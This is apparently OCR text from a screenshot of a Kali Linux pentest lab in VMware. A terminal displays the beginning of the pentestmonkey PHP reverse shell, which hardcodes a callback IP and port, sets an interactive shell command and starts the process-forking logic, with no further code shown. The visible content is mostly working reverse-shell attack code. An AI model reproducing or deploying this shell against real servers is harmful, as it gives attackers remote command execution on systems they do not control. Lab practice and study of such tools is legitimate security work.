 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
php monkey
socat
21:16:24
php monkey
File Actions Edit View Help
root@t3l3machus: /opt/Villain
nc zsh
php monkey
php #1
php #2
php #3
php #4
php #5
root@t3l3machus:~# cat php-PentestMonkey.shell
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmon
key/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.111.135';
$port = 4443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
Type here to search
ENG
18:32
08/12/2022
7